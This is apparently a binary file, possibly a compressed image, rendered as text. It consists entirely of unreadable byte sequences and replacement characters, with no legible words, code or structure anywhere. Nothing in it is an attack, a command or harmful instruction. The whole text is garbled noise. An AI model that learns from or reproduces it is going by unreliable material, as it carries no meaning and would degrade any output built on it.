1���p/��	f���Mn=.ö���q=�xS����׼�^�{س�w�_�P[��E�V[�����6�yV�-��\�;�9Ѓ.�<�yȕ��3��N:ԣu��\&���Q>���W/b�F��󱓽�x������+X�n����n���%����~k���}��*������{'9��Nw�o]�qg�,`�S��5�E�s�y�~��*�e{�@/z ���/��O�vɚ�r>�⅍���F�m�������=��/|�C���}�S/z�+�}�
&o��S����>����s����>�����Z��&<�߯���?����_��7<�?o�����F��(,A��^�Q��( 6�>�F n�V J f����^S����`*��z�	� 
�`
��
������m\����^�*1
��)���n���!&�.!6��>!F�8$�V�!d�j!�@f�����4�@�!�a��!���!ơ�!�!��~aN!J�^! J� "!.!�� �."#rE!>"$F�$6aR" naV�nb�a��ҡ(Ρ��)��(֡rb�a&^",¢V��!�6".�b�L"/��/Fb,��%�a+�^�*z�*.#3��3�b*>�4B�4V�*&#+�"&�,cR�D"�"9�#w�B�\�Q��L� +�c�	 
�Y��B;���=�[;£>P�L�>d>�;��:�;�cS$"B6� jE>�"�4dV��B�CƃAڣFB$C�#W��A��C�;d$A�$Jj�30�J�$LƤL�I�dCz�H�8ڣ9��O��?bd���H
�DVE@^Mzd?V�V����$V<�W�#F^$Q^e:"eDv%Cb%F�$KndJ�� �eY��L�$[��L�%J.$B%�";�$^�^���W��X��Z�%\�ea��a&f\f�NA>�%dF�dNf $V�%X��I
&b�`z�b�&h~fh~���!R�j�&k�&D֤\��l�&g��h�f[�fnR�M�e��-b�&q�q�fInfm��l6'+fg�&GJgt�&tn&Xz�J(��w~'x.b>(�Q��r.'sZgz�gizM8Bp��|�'}��x�fu��~��m��ab��f}(��i�Q�'t�g~�g�$f�N��V��^�D�fX6(B2(u.h�z��z����b(����je<\�Tn�srh��(�� ����&g��`���(��T�(�in�c'<h���g��)�F)q��e�dbVg���n�:h�>��N�&V��
$L�V����)�أ \�Oĩ�=��VE�e��>x�U��N��A~��^�"r%��)&@e�,fU^'�2��Nꒂh�����e���
�7�`-x�<�(V� d������A�x�����%T���������&*R�*pI���)\���R��r�l�$Nv*쁴N+�F� D�\��bk��i�R�hH��r�F�U���V� ����@�����߻�@��(��Z���A�zA�2R�B��B���N�t�U��l��iTZ*G��.��n,J������QvEW�+e&bH�ʮߨN�(��7T�T�����Ԩ ��=
A�6�	|� �j�NX�v*V$�<&����,���� �������Ŷ�DK"����k`f�Wz��ؾQ��hzf�ڮ��i���Ϣ@�v�t~l�d��jET���B�Q4�f��-f��
\1��;",?\+�Y�Ҫ�F�І���E���6<�k��0�����`n�pm���玂�Z��
���������.��Ϊ���M� =pE�2nl�c4	�d@�n-z
���B���hJz�@]	(����$�n� �+W �c�d��� 
k�2m��������l�Z-철	�o�������᪀�p*<m�0䭝� �J�PN K��B�B0Ś��BD�`\�ú$�� 	�&���v��L�
��sz&��	3���3�	�H�~��j���v�]���V��v������V��*0s�`��]� F��+?�k�C����)<z@. �eK��*�f�W�m0
Ц��0�g
@��1�p�z�I[�B�U��,�/�>� &[2Ё��k�����rY�

�TyE?�)D�(�@6@%��*��� �GC�>���U����e�`�/S�7��Mڮ6б!�/g��	�qY�q5�����Ւs���:1V@�$�e��;���i�r7DC,г%�8�2�?o�?�r�Y1@cn��9���c�U�Q���>�-�߿
��Z퓐�+���Pb�B��-Uj�*/ �44è7;3M_3Bf�KosF�oNSs1?/���)�2�H#3��s^�Aس�s�Yr=�3n�36lr�s>0BC?�.�������B�/�5U�[�t�Op� ���І`�/X34�$4Rn��.V�����SU�~n����55��a$��tZ��_�*g���ޤ_�i[0���`;���߮Y����U�sB���س���T��	���pk�&7TE��>��[�?���� ��tCw:˄d��P�7���#\��m���X�`��5.��a�.R �u�wt�*y֯[6���M���6g2Gn����y�f<��0P� 4��@\��[8�7����E��v��#W;�h�e`C4hb@h��3����@�	�&#wV#7&� '�R���*��6~c�Z+9�! (2aCw�#y�������b�� ��8+�ǻ�rvoZ�
,� Zk���5�n�s\rf�;By�w���g�Cc������=�Eˠ���x��LH���H����W:J�Q������AD"���,���a �9�o�Q�v1�x!A�qG �7w��z�N,��Ѓ��VW�=kuT&T�Uy��7�V�0ˈՉ چ��#�{S0}�Q�w��������w{�3�B߫@�SŤ�z�/�����
�7��@t:�9k?"���͟t�,-.�A��+.{�`@���;_6�C
p���?v�#N��[z<�3�P����hw>o��#�%�x4I7�D���:&{��&���@�n��[�p_��cu���*�#�o��/t�[���HU@���uǥxM=;BtZ�B�_���{>�w[�̮B ���j����S0�Oyt#����Z9*��¯9�K@
�Yz��������'�hw���&���_���%����O�L���S��u<�bo{B.xA
D2�S�H���H�o�S[��ǂr{�7��?�Q�Brs���6�ۼ��z� ����@�x��:����w�B,=�=Cg��/ �7E�kB��{8h�*����|�����1ڧ����3��2��y(.���?�} ��Q�.H#U�U��E�(VD"!@DV�HhR�"���d8B� ��H��∍�:�4�BS��*��fr���+�
,Z��gG�&�iT�S�j��U�[�R-@�B�4M�h��NW~iׂ�F���ng2���Y�n��u�Dn���1S[/� �V�Խo��{`�_͛��!Bdѣ�4E���ԔP��BZ�F;֒*���Fذa�2����"V�*yr����\�/*+��]��(q��+,^�6s��~L�73�u:G��nrĞ�f`����)M�6+���:�#�������&
%���H�p���4-;/$��w�ꪬ>��X�"�R2�&�7;C��F�����.�`1�0`3t�Ŧ  -���2�2Τ�l��xlD�LCჭ�4c��b�т0#��j�1��#K�z����".��2�'C廅z�-:/̘j�����+�Mt���� �k�
���>4�C���k��������u�9F`Ш�JAT��� 4ej�{��5��3��"v������
���*"�)��#����2�K�H��(D�q�X�2?��vJX���z3�	yI�6�ϐD�+�<�Q��c(�� n��%�H�oaV���,t�G3�֨�3�:���@N�Q�2@+|
���`�*K�OYe�U�<�G���48��4�JaݕS�|&h������@�A�
�iO�F��*~��ED�#S����ɤ�h��5�J��8C-ؽ�F$���-Ī�ݲ�rm~`$�3��K	-��Ǭʣ�#� ���+��Bw��(yh� z.�9eփ����T^ c�Y�j�Ƌ�fzT�UA�n�ӳ[��%$�������4T�ٴ�B�7�OcP�Q�Nu����՝L�t��{Q��`i��{����A/��*{h
�D#@�0u����9h�[J��_ʒ�HFZy��ڥ"�hbJ}�-�$���-'|�f���Q�r���F���^��L,�"l�K��Ƅ(���1X�P�!V �6Kl��,֌`��wn�)S��;�@CU����ʉj��Vÿ��������
�
������I�g��^�����,Hw?�������q&�����d���!Rhn��
�Z4�[	%(�RS�*j	�ن.	�M/R��c�5�n��e�7��r*��[��mN*6қ/;3�u�M�J!+���$��L�cUB�Ր��c�VFל۸��r
r�5�@�5 ��?��dv�J `PEr�BW����`�!�y�@B�ԤL�+�<� P�2���7zm ���8���<��u�Qڷ�+�$����H��Ǎ�o�k]H�4�r���R`l���r�mY�
L�B0�5����](�8fFӅɌE2��f���Y�ߔ�#)1��<��4-��I��c��	:�δ�LTgtp�s�nc�)b�hJQ7)@R�A]�JQ/�w���7��D- uH G8$�o
��A08_�Q�Ԥ�d��ZZ�g;���#SiH�YJ�!��8�V���<D}�۩�$z�sP~`�Z�	�qmldn��$z̍�1�YM�,%pBJ:*kSh�L�4�m��L����QIb�\l�Ua��A�L^�PCj��e:J�g�D]�U*���	�\�j�d��Xx�O+W��-�`�a(�$�a`�@Q9Ӆ:�����=D@�TT���q��R��
G��%
��RI��O�L]� Ъ��:c_qe� �qNՄ�b"�OpZ��Xĭ��NY8t�P�'���EK7K+�� /�X�Tf.b�rq[h����v�n,��58D�a��|��	�P^���^��]�⑹Kl����*t�P=�&%�`��S�2M+�9R�q&
5%$��������`��?�{Qܬ�-��2��*V�nf[���T
��0t� �H�ɣPA�	LV�X��YɑU���«����VT�z��mJt����e6s`����e*HtW'=�n��.�]s�X�\�+s����A�)��U�T�%��w3�,��`�U�Q��&��'Ů�+�)�epnsO�~�j�ɰոۭ��DF-F��S�ACT8"�����k�JkF�t#��5��*�l�jC�uX���^+(��=�K�>�������� ���8)@�N��0ej(?�hv�t����w�fA+�P����}Ɍ
Jf���%���Q�󾌦��-�0.�c�x��'f19���"�K�V*����� 
�&#��X'8�:�o��x�Bݝ��(�	*1T��M����uC�0�2�׫�����FTЃ�x����ߞ 4���H��������c�` P��P�A�F�H���@ ���,�mS�үݬN��M�xn#���Ɂ*����b�|��i����fi� ��eJ���.C��l��p#nIJȂ�,,ګq���$r�(pZ�����l��nu�����I� �O �j+$@��6(*�@F�l+��!C�L���D�\@%x��p���;P�.l���Ԋ0�R��b���\�4���lQ�������al2��h #v�' ��.Pq�B:b�XѶl��1;j#o�����q��Jp+�%ŬsMZ��]�Pq�釒Pp��3���q��G2��6#�F�:C�X�	���+��e
��rD��!�fHҮʄ2��'Հ�X�� q�֐M��"s衯q�����p�	�j*�
\�q���oq�6�����so�0�=��d�%y�,��#g�%סJ��ZE��&iR���`R.2y�(;��`@�-9�G*�.��~�)0�k��$� �� ~��l0p�%n2���.&�ZhIѸ1EʋҌY��[�����[�s����A�,E���ًT�΅�\+�<r�X*����/zr/�o4��"q�#�<P�)�2� �'m�|b�(���*�(}$ɏ1�1I��4��r� �C5}�%S (���<B&��A p�{�0_3�l9�aW:���(�S��팱 ��)��92)�#*ސ1�"��*̧+�R��(����J��e��/��V�q`O�.�� �r�  �s�0G[4$��ƒ	��^-��J��
�g1Y�C:i<:�(gE!��J�&���dt�%��)~�4{�u"�7Y��j;�4!B6ӳ(k��4Z�ǲ:!�AЇ}rF_�
�U��tI�R�f�� 9�sJm�Ȭ_�%�g���%U&��:��L�q>K�.v�CHsZ.�3@�L-���GqN�Zt�H��\ތ��,�N�H��\O�~@s��I�t!;]TY�S�tC6;+"�T'R�P4��rS��d�hLuS$F�V��2y@�2jXr"�� ;K�|���Y�uWu�52z 3��O|P;�5-
X���*![�u�����!JY첆 �O�5�Rk���J���K�PNX?��dX�3/�s
�^~DA�q�T?��9�go�v �u�l %��0=��#,66�3��B��4�`W?6�u��`�Yi�"c�f��_��ew��xj"lf��4�fkCXm���i{V�apQX�$�i��X4)L��v5F�*ׯ��i�UX}A.��"BV��m�6h%3`��l�S�F�j�mer]���I�H�B5)\N���uf_�g��+�B��My�9� �P.s��b	eD����t0��

�
 �Z��m�����>VZ2�	9�GBo��OH35q��p{a�w�W��n��fE�j�6g]Չ��i�r [��v���E�yg�f�)� �wX�x����	}a�V���5X KlU4���E�UD�o������6�n���W���t����~�v�U�vj�B�~�q��}��qA r��q03���IX��M��|�]G~��l�]8!���t#G�ܲ	��c?[NVt��(/�Rv-6�h�Wf!��Xr�����Un����gk&.`�A|��g�b8�x�����������2 
���/: ���w��7bR�xx�A � �"V��L�N�����9�|��������.ґa;ܡ=2`���&M��y\)%����,��XDy�Mk������ ��K�W{{��f9r��Ç4�P��
��N��q"nB})/hx*\E�z�R���S�}0T��d�!��Rw5Ԉcf+�X+�X��B�8h������wEB �LlA��ؔ�EW ���6"�y���Ɉ�k� )����wz����E6a�'A�H�#hxI�)��E���=ږ5hzm��x ֗��79Xz$9��9�`��x�W9��s���)��w�:����8>wc&V�lʠj@p��ۅ�ƊϪk����auJ�+*�/��r/n��%)N7*��Z\����]�f.=.�=���ѧV�d��	��a�l�2\`�����f��Ѱ[( ��[��p7ۣ���<��$���������������D���gL!uD@�� S`h���@X6�wKۧ���b���+Y|r����8��z[�c�N����������bE�	��M�#��?9���!�E�C��eA��TK6�sTlj��'m~ح�0ZR���*�f�\7�YO��	�X�$��C�Ш���c{�s1c��r���sE]� ;�L��±�&+[��٠�}�)zf`lt��`�sܳ9��[���5{�Y���<�[V�b���5�z�ֵ���r�g�ųqn7w+�={8�����W���{ͮ �G�ـ�8��:VZ�Σ#���qK~���ٳ�Ծ筷�¡�ma�b�o����������.��1�s�y3�YF���>C�,f�) ��hw�2\	kD�A.^B�vs� �e�1~(�o�n����Ŧ��Σ��ىz�΁�D��d�����ؗ�Z�ׯ��c�!�}=C�����=�dR ہ����k����)ʝ��� ��]��vaLzҝ����4%��ށ=��߯�9�F̜߅���}�'�=�B d|�?&�����^�]~��o�{���|]�A �6:��+=�/]s�:A�@��$(�4AKW����@\s����.�$֓JФ�0�e׍ݍ�)���F:T�����ݐn��^(��|ܻ~��~����a��I6�~����\<�������i�������9zs�~��^w�׾�������=�-9��� ��5�U����߾���:����>�z�x >?��럒+�%����+��/�?��v/#02p,�qF�)g\�Z	0�.�a֍V�³ak�vw 0񺪞�3�㪯ڬT|*(��/K��bX\ �ܯ�) S�����!2���?
�4�J�*���0%�+V?2,�q��;
����@
'�baC�4��5��B�+�[��(1���/<)�(3Tn˘�K>�LEŃ�"#�Mxbd��dS��\��#9�l]j�Kԣdь�h�3�Z���	� ]V@�m����@�5�A�`;
BA�ǔE��\�%��;`@�ѤIi�4�3�!D�[4z�'�VM� �ݰ�(��Qv�԰H�!QZK���5E�Rv�B[�4)��u�hш�]�v��=$��Z=��3ר�1L�Git<A����X`�`�P���A��L�Q R���M���JG��Gܠ�}-�T@eS�G���y4� �LȖ�|$�W�D� ��S�ŒYt��y�chETWK�R�^�E�G")JLb�AL��]{����D���G?XeQ�|�Ej� L�=�E�{Yt�������h�(A�n���lJh�\4�v@�)�3���E!�	���Ţ[m�f��ot$)	@*iw�6J\q��Zw�tC&���ٟ�������*�8���&e��ٷ��j:�-��"�F��c��ۊ��
$�(J�� �["�#+2Qh�%����ʊ�S�0ik����]��m3#%Wɾ+�Qi%0ξy�6b�/+i:�g�"��C3D�kc<�M�rR�+0͏a]u֩6+j�ʶ+nl:h�6�Υ-�����s��!jՃ:L�����^k�5,�aS]���qti�)j6,�jbv�gs|�!��6!>�w�6Q�K0��₃����Б���;i�]�EC3-.�2E��QVdE�S.@;YN�i��B0��7�K���ƬG�c�h5�B���&�tq�1��p�G�{�FMSD�����TZ���g��{�Ӳ	�@��>���O�Rs��(�{Du�:������i��(֭���p�ka#��`��U�
[�Z7�g?MD퀡�ո�+���~�
�j�`��0k���Fc�-`�}��B÷;��y2�Ez8�(Zb@���.	8�"���H$��g�a�B��'VxnG��VP�()A�I��'�}yD4ʅ!8��pX��`��5�c�K^'�Ǽi<N��(��2��N�k$�I�7$����B��^�����0n�a�h����E$-qJݐ���Іq��چB�� 씦H�_E�Uj3!�*5�Q�3Ak�@�F��*�a��L4��4Z؟�F̠e���2�s�6ʄ�%����E8���1h�NZt��,���XWpf'E"�(oӠ\�a��Hxτ�1dt+�b�46�R���#�zg!�el,y�h�Fp�z��Nr�Z��6E�� ���Q�^)���2i<��+��&=�ɚ�� ���9��\m�%T�jL�9��P�tFu�(����4�̧hA���C�N�T�j-��U��;�؂FW�b
@՝C���C:o� �f	
��A��C���u�h쪨�tf��*H����#�ؑ�Bw���ko��A����o�ؙ&��qh���'��ct��D�i���=� ����0�0��d�0�job&7�He�DFD[�)4�u�� R��^�s�T }�V�Ć;��*&�P�Ҝj�gE�s:����
l�+������ϜS�ڜ!�q�ϊ�ќ�Rɡp	Ӑ�����A�����B-��Y�Lc�xO$̋^4c��HʁB�vCh����R@�%�
ϳ�k{|,����dW��C@k��Ǯq	6^�l�S���D��{ �>�m��e\�� �g�scK��v�c0�>u�Iqi��6��2|�X�.�W�yA�%p�dk௸c -�cÀ@��M���4q����7W��~ Mz��9v+2�(V@�u�����9�y!�'�rW��8�yi1ca:���t#+���( �=�^F�;��f�`\�S���(ӆ�ߥ9�0���`pyIB3�Ľ����8���8%��|������6+�/�����ȴ�N�nO��>�qg6a6�hҨW ��@����0�1�P��u��ͪ�+�Ppԕ�9	�0�����F,q���m`��|�(-n� '�+q�d;�2�@� �R\���q�̢�2�$FHH��P9	�)D�����`7E�S�Aڄq�%�X�U�ј�c�.߭ң`�B�ˀ�E��{�ݼ��2��h&(-�#��K����	�y_��.���M�̕T�m��2���f��9{�3�Lǁ�8�����X���JX5�N��G����_S�1����?���m���{��O�+F��
���9���h`����\���efh[�	���Y�Rig~�� 	Y��u�G.�E[��w�wХy���_�o	�/��H�Ex���%�-Q$1$�7  ܦX�z��gW7�sLw�7(�r6+��{�w�I�rG8�%|�2|��D�J�愛1�@4Ih��`Ӈ)ga`�?)�gHkX �aL��	����Wk� 3<�MD�ـNr#P28�#�U"ur��W��!�d��k~�@�`H�Wq��s�艣ag1k�� �ƀ��h�PT&Jv������x����:��y���rG=�����ȋc��Y�Hu&�Gq�тa��8~'�x �h�Dp[�'Ѝ �@%~<X�lht�@A�Gr�'|M�
$|K�����*_S+H��A_H5B@LaEM�027sDC6��I���T�'~��t�t7�H�(3���8�Py��WXG���d�6CB�0�'o3���7I�V���X@�����)��@��:����F���dBaNlA����U��(
��Ti�S��=���N� p`�\ٕ]dY)Dgɖ^	z�%�ؕYa$~��g���d�V��=+$�hdE5��ӱ{6p��(���{�sF�?�F�����H� W{a5?V|� i�)�׆l��{BPY(Y�Y����>\�W6V)9���8I���c��Qy"l�ua� l�<���D�u!ͩ���7$Y�� �%�i��p�y��ɞ�	Eɵ �ƹ��i�l��%��B1�c��m���%K��y���X��D᳌V��#'S%��'G�f�׍�&�a#�50�J �R����	$�NȢ�ǄƷ��؄����8��-��6������������K7>ڡv�9�а�7�7@Y��	�4��E�~��P��X�63n&�cj��I�w�RJ��Ǚ�q��	h�9����sz��q�Z��4��C���3��yzk����N�%��qِ��z�橠aY&I�����D�t�S�d53� `�[���z��� # �V*VJI���U�J�i-*L4���'�ʚ�6��9SAEZ58ڣO�s�ʚ@�q�9�@>�t]hr��:G� ��p�����Z��S9!\�z�kJv" ���!�ƒ�l@�[��O�'�y�[�~��"Y������G�z���j�#��{`�+D[�$��)��z&�0�!�-K�  �jz2� �j��ڳ�$�)�Kg�Hf���9J���ث"
��X(Z����,꬜��^��]��]˙��a���x�ұ�W�����a�GjB'׎@���:���	�vj��i��_�"G`�Uj�6��Uz�a�m}E?��4���i��+�{�Hd���H ��~;��[��k��[�8����m� HD��K����.�Qt�bi�[	����k��Du�m;[���ʫ��K��JS�k�����0D/u]�C��[P�&�u����Hv0M�M�'�*X�{]���ʶY�@ֺ�d{��(�Lg�c���t�D���Z�j�`G�P�[�� ��9������֠P�v��}��i@����<�S-�;���\QsG��L>��2,��ۊ�`�G�.`%�s�M��h۽=0�U�"f��KĦ�nK á�<@�0Ʀk]CkA��ۺ� �D��Z�<\��ô���+�R�! �\��bK����\�h;�-�Y묙1������OZ~Y���,�A�v��*|��1¨���%�~hp��l�fA��#�����:��
��uܛբ�K�˛������!Y���e���y����N,Ǚ�� �S��){&e�Ql��+�Bf�D����<dV�!�r\�S���{h�%�T��t�'�W,M�p۶�I��L���K8���Яa��P
}���!-	��>G��)��+��,��/���v,퇯�	H�w+-w�M��V�� ?M�=��"q�&�'`��g S�NSGϼl��	Ջ��&�˕z�Ֆ@���G�u�X=�o�C-�4�RU}0f1�?]H�����N[З�{�����
��[ۘẍ́κ|����ؖܿ�іᫍ�m����H����k�:K��Ƙ-��&�[|D2���7u@�DP�X�6�2��{"�X��k0�M]�v��z��Y��:�[��7�P����]��D�d�S���ٗ��=ƀ�jף�/D�h��� �M�����ȉ��iK����=*}ޏ��tձ��aЕ�HȂvh�2��"��[l��R�C��N�md|���ˊ��5qH"�}�6�Y%���M������l#�����"^�J�&NϨ}����'>����O=�n���'N~Ы;� �h�ݽ:����A%{���M(�=k��NN�N��+DJ|m�__������(���%���6N�&�~�F%<t�un����vS�Y�*��H�H���ml��Ѝ�޳\��&�g�ˍ� �G^�n闎�����	Z ��mKa��1�i�;��+��l�S�	����iq�i��ׅ���=�N3{^�u�d�E-nzc^�e��}�4����N�:�Bx0B.0'�vP,b�!�S�����]��0�#����a�>�}��=:�����2�5�О��>����3��j3�>=i�=���|���~����S�J���n���^ Ֆ�'b��!��}�Q����=��� �����f����/6�M���~�����~��c��n�G����\딄����P���%�uc�~�]r��Qo�� 4+�b_Sh�iP���Sg�;.�R�D��^"�p���vઓ������<M������w�v��s���P�%-�z����{��������p�%�����\!�Z������~�Q"1���êo������>���c^�������/�3��Uo�F�㌶_�?���?�r?��樂��O�6��<��᯽�o�4��ܨ�����琎�[B��[�{��`�o� ���g�XD��l�@�L��A�+Z4u1�ƍ;b�81�ȉ!��(j�Q(]����e̔dx3�Όa��ShP� Y�yT��|g��IS�T�U�^ŚU�V�R��4�3�I�FI�E;2�ڃ������ʕbe6��V/[�{���n�`�r��]jҝF�&$��(¢�{^��w�ӫxZ���q�<X�j՚݊�Izpa�u����b��I7�>�Zx溲�Ӵ�����CX�hY:Z�Ly>����q�ݽ�5��K�=��Y��$�h�_~|���Ga@�����ϿNX���>�@�<Ӫ7�0+��#,ȋ	/��M��C?�����2�8��0��V�!��E��Ao��FM�� ~�1� m��Ҏ�� r��tҤ:P��;+��2K-�|�����@E�@�D3M5�d�M7߄3N9��F 1%z��*��O?�4PA%��;�	�,�QG�4RI'�3�/�l3)�Ӭ�A�a@���95UUSU`�S[a�	�!!VYm%s��r5I~�U����WO�E�JT�B���j�S���]=���"��	�(X_���"~��́��؇h�-^�`�%��7�%��'	��g�x	�E�`�V8a�	.8b�%~��W�w���_��9d�F�&�ѐv�,�`y�48��_��]H�=��`�!�%�z�9P
:͡�}h	�=.�^�?��i�����A��`����,�z��{l��>�첣@[l$�9n�a*�%���%,s��4ݓφcZ ����E<���Z�ſnr����,�<�T�- ��rH� �*+/Ƣ��2�*s��S��"�)4J���dn�w֤U���Pi]����2<����$�pC�6��z�`j*�H���j+���V_u�����訌
���4o��>���=�C��T�������#2�
�Rf�%�����@�Y';�	�dTG��hЃ�C�Sl7���o}f��R��Z�pY&ka��
� O�/�߳����>b�����-�q�������\o;.�Z���'t�1�
��+QP'�i"�H��u�|c��Ex'�ɯ~��@�8��o�w�!a�GXLq��RH�Q���1��![(��%�,�%��F������Ȗ7х3��,�I	5G�{q`�#��!�7P,�&?8�!anN�֠pN�#$
P:��h�Ɋi�b�!�t+3��J�p
�\&&�HGz�߬�7'��U<d g8��C�X#	Vg<7�?��s �\��Й�$��D�dɾ���)9W�M��I�4d3�	(KP&�8��^	��:4�2|fܠ�:��5*����� I���Y]q�8p E��h�4���<�w�X&1�i28F3����;���O|S��ljT�*�3W-F�D�bUS>����ի�����'@���F��T�����!z�� �hʍ�tU�b����e� �iOO4���v({��X4�t�D,�SD���p🄌wRV�����ڙ�t�4��Y�O<՘ℭ�1f���6�&,��Ow�i��Po�3��Ǆ�m�:M�pm��6+���¶�½
�:]��ָ�����U+P�q�arI��ĆO�u���Ĕ�H?J��|� '�G%�bB��E�d �s=� 2@�	�����-<aS�������ɀ�q�bL�6*��Q��B@iIY����/�Ao���)h�~Ø�r�JL�2�I�[N����;ݱs��Sr�t
1r�S,�����x�y��v�c>�2�1 t����gf �������]�B@֞��ơk[����5J D ��O���q%=��f@ +�w]�H�#�V�|EAP���Sj"��,Ŗv��}����у��'(**��[
 Ö��m�b��o�\M�L&L)Ky�Pn�8c�B!7�A�m�<�B,:�F�6Ǣ<O�:��31�����!�e��!�;X���*�}or��n�mky������]����C��^�[��Fz���uK3>*`Z�;�S��vq��p��8%I^������&����.�8Ggiq�Ѳ�T�/�j�]��֤f�J0۹W�����,ݦ��궙��3�3�����������f�m���@C{��E�����B`�bZ�����ަｭ�!��ag��m��Y�Z�6>Ȃ^��%?�B����#��jE^&;�x�Sn�t��F�Q��|u����nBjX|@�2���P�f]�L���������0(��kyK�mo�հ��{ѓ��!ᒔ�l.�#�j�nq�ɿ$`s�t�7���vin��==�T��nfV�w�63�-���x��J��Le�1�4J8<�*��D����?t3�g�*+��;�b������$ʐ8G�"���$��?���#�i�=���26w���?p�b���Cཤ;��#��[>�9�"�	(Q�Ar�,�#���@؃03��X:�q��3	(C�bhṧ�{��c�7d��t�)��y��3C�7yc��)���;
$p��)HL D9z���
X�,c�3�ķ�K\�4*7�JG�Ľ����K�<�<a;+ȯ�� �K�䟽�8r�'�=]$>*ěY4��h>`���\����ET�����5rڰ���b�Z�%�� ���9�1/���B!�A�5�>�cçB�� ���P35.;\�����::l6n;Dq��)���h8Nt�4̧�k?�?h;�ķ6�H�l/M<�x43	��?j��k�3���@Ļ��EI8���o4
��$�/ �rE��ET�H��In���k��	�@/�t��x�D8T����1qF \F�K�h1l�
KV��ð���
��E!�:�B�³�Ǎҋ{�k+-И~d�b2	AHl�>�����E�#hA<�Gc����10��4���L̼L-�3t3D:`�� ��:��:;,��tv#+¤�|M���� X�ăȽ�@��DRH���ȫZ�D�Pl��{D�TD��F:+�.,Z <�3���������"J8����DȬ��T���� /hOe�;��U�r��J�5�t���)���,����u��2O�[�˓1�C�C�"�2�)z�Kפ�	l:���~Y�4�4p���6�c����S$�ܺ�"��,�CѪ��-������3 �3�L��Q7K�}ۂ޴����Ɂ�&�Ζ��󊴐��$�=�� :���%��"����a"��NQ�OJ���ぱ���b
�υZ����sTY#Q��,O�ܬ��΃�>(��������!���	���d�(0��k�c�P[�����cU�Ӯ�.5Nd�P~��QHa0�	@�c�4��:l�w�&��7vS�e�f��6#:X�.3��I�.��Q��"���-5�9LI�"TT���\�@If�ҽ� p%N�A�:I5�|+�'�>��D7���s/���L��]�'xӮ8
4�S娱��A�e�ǽI��ج�s�hYP��W��G!��d���%Y_X8OS���b�TS���c�'j�V-�:�1)c�VU�r����1H��4�V�����Z��3ނ��Ђ&�"���}��:�׫�l��_�@��2d�7Ӽ�>�o��
��4b��<s�*�:���,Ū�ڬ͸N+��1I��
	�11%Y��I���X:�U����<ټe"Vp�cY0��W�X~���������S<Mk!�ْ���5�ԥ�S�M�Y"Qcͽ@�i��v��)ʳ��[�.��U�~�&��ޥ�5\�:�ڢ;�� $C���b�ҳk�o(�$V:�_2q�q:ykG�[mE �'�Čl�0�n3+�MQ����[M�7�dW�M�qZZQ�:g� �`CR�oŪR�W��^��\��]
�������%�vE�� �=Y�(=�9��8��a5+���X�s��$T4����a7��*�b*.�k�=�cX/n�bK_5�+N�? ���E�E_�����`�u�V�M�GB_ʩ�C�=�Zkd)�X�3�V8R��{_�=R���� �V\K^�1K�@��6�^E*�-M<
������;7>\L6�>e���E��	���Q5����b����Ӆ�<!��2A�a.���/�S���;u�'؃{|�u�-n$�0g��qp�*H��0g�s��B�I�^]���h��C���T�	6�V�n�ߢ�7fV���'sV�'c�Ϥ�O������;'l`�)�y{d�Q��ʛdL�d�*�N&蓖`V^9X�d��m7��T�`��DH�c���h�z\�]ڱ:��W7�
F�%�4P)�`�����J������0�̰i$˯<4�����b6] VZ�؈'xc�5'�U,|6�0�f:u���Q�����Eu�Du���Aノ_>_�%!����K��e1 Tõ0�%cׁP
�<�	dp:�e[.���1`��RҞ
�F���Q�e�A��x+�f���l~���]Єk_b�_R0�-�6�	E��H�nUأ"��6I`nZW�꤆ h��W�M�9�����6�A;��&�v����E��xa~�����Ql��6�T��t��^�--�>fE_�f������y���k#dhR���s�J�F�3x�U{V3|�5W2��-pսn.p}�+���H)\Pcf��B� �6�Ж�2���`\�l�,^�!Hu�ۆ�D֎�H8�ry��4�rY�"���a����mr@o�2�. ��]�����]�.��U������fjsRs��i8�]�����5f��h���3��E����f�Ly���o7X�&p�6o�ud�p�C���إ�a���PBUf�8�=/��Fku�WV���% qm'�N���i��&���=�O��V��b�Ngec�lvv��z4�q���I����i���L��W��`L������~�m��-��N�z �xZph>:�Lh7ǟ2d#��@��^e����^�Qfo87�s�TЂ:��5�4�J@r��s�\+�x�sI��b���ێ��p�Wo׆��-ht��tZ��F$g���Ȓ�y7�o0L�HroZ�/�Q���jf9]vdv�Wo��N�q.��p��v�e��q8̻��V$��>���5��/��>O��4z���nh�vm��e� ���u`�X��Px����y&�_(K�<F��^7h�2f-�F�2�B���B-�<�~O�J��"�Z{�O�r�5�/�m�k�)O���X7 �~���3��/��@rv~�~�>�Dy�����w���wtkPt�o��G���~I�g嫀0��L�ѣ?c���$��Y��RYz���:X�Vk� %��)Vy ��S���z6BR<�ŋ�O㏇�ŀ�8�"��O���/xa����	K޴��f�Y�,h� �Ax1U
�B <9��?�2E&5�F/ar�t�աʡAF|�#%[��h`�@g��B`��{`
ݹq��	���ClgVUMiQK�~�|�
�^�~�MΫy�0+�����f���6����4}��4�n�U�kY�٘]�~�H�E����1y��rZ��Rdb���3�>��+���{3�w�Y)z���ɛ���n�-}�4��ϯ~4O�'��S)�{�Ȗx&1 �W�b�}6h�qd`TFQ�VP uďIB��SmaDUF��F;-h X=���A��FA�E�Xc!a�v��{qR'D��Yh�ӇIğ[pf�g~���a��$�B��s��m��M�iZJt�3�*0�o�I�zNp[a��Yg�Y��\"(������@�{�ĥQ%���]�x r�-�pG v�[�U�u��`��7AEW�ǜ�
ܭ핔Fs�Bge}P�$�H<)����Q�Ċ��h��@�E�gD��°�N<P���B�H�$"��"��S8�Db�%������F�ڐF#�z"[!�謹D����mRÚ����Jd��u�#�fT�DR�z�!EQ*t4"Ie�PF�,�����lq���̐���~���C�}����P���3���؄�c����}�q�gi( ���αBd��],���W����^��!�+[e/׶/།6Ct��^J��+���w�,������ l1��.S���GdZ6�+�/-�ޅ$"9�ļ�"Lꕠ����x�SF�֐� ��F. �oDh���T� z{Od�L���|E8<1��,`�Ɠ��\�>���C�6�>0TÞ�RV>
�����,[gIҙ���0�>���:�P��d�ftyS]�J�f.)�q��ji��/j��cH/Z8	{����$MH�q��`)h$$�Kg���'o�Y�
g�ap&oZHg������ATD!��M�rR�G��9h�G 	��݈���q�"�1ż�E+��L�����I�C,�]3���qx�<�P:V�A��X	����>�⢎�¯3J���R�� ��&5G��`J���:�@��~�EB2ї0�DA�	����'T�(`*�w��0hqqF^(��F�B����o(c��&JP8C�Y��1W���M�E�G1q��u��.!>�a,����K�d!=�i�Ņ�rBAI�5E�5�`��֧�	t�4g�ZVͅR��cD�B+jы�1���#!:7��.�]D�Q�Ԣr�KzQ�p`T�@2@��&�7� �r
�z��f(ȇ	�'�t� �!����Ee*��
